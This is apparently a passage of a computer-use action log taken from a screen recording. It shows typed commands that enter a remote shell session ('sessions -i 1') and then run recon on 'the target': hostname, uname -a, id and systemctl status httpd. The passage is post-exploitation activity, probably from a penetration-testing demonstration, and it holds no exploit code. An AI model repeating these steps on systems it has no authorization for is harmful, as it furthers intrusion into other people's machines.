ouse_move(496, 485)

- Retype the misspelled sessions command as 'sessions -i 1' to enter session 1
text(sesssio)

text(s -i 1)

text(sesssions -i 1)

key(Return)

- Run hostname, uname -a and id in the remote shell
text(hostname)

text(uname -a)

mouse_move(516, 506)

text(id)

mouse_move(228, 404)

mouse_move(439, 307)

mouse_move(496, 77)

double_click(489, 80)

- Query the Apache service with 'systemctl status httpd' on the target
text(syste)

text(m)

text(ctl)

text(status)

text(httpd)
